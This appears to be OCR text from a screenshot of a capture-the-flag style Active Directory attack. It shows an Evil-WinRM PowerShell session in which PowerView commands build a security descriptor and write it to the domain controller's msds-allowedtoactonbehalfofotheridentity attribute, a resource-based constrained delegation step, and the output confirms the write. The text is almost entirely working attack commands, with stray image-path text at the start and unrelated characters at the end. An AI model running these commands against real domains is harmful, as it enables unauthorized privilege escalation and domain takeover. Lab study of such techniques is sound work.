 10.0.2.15 10.10.14.4 10.10.11.253 40% Tue, 05 Mar 2024
*Evil-WinRM* PS C:\Users\support\Documents> $ComputerSid = Get-DomainComputer SERVICEA -Properties objectsid | Select -Expand objectsid
*Evil-WinRM* PS C:\Users\support\Documents> echo $ComputerSid
S-1-5-21-1677581083-3380853377-188903654-5601
*Evil-WinRM* PS C:\Users\support\Documents> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$ComputerSid)"
*Evil-WinRM* PS C:\Users\support\Documents> $SDBytes = New-Object byte[] ($SD.BinaryLength)
*Evil-WinRM* PS C:\Users\support\Documents> $SD.GetBinaryForm($SDBytes, 0)
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer dc | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer dc -Properties 'msds-allowedtoactonbehalfofotheridentity'
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}
*Evil-WinRM* PS C:\Users\support\Documents>
五
条
悟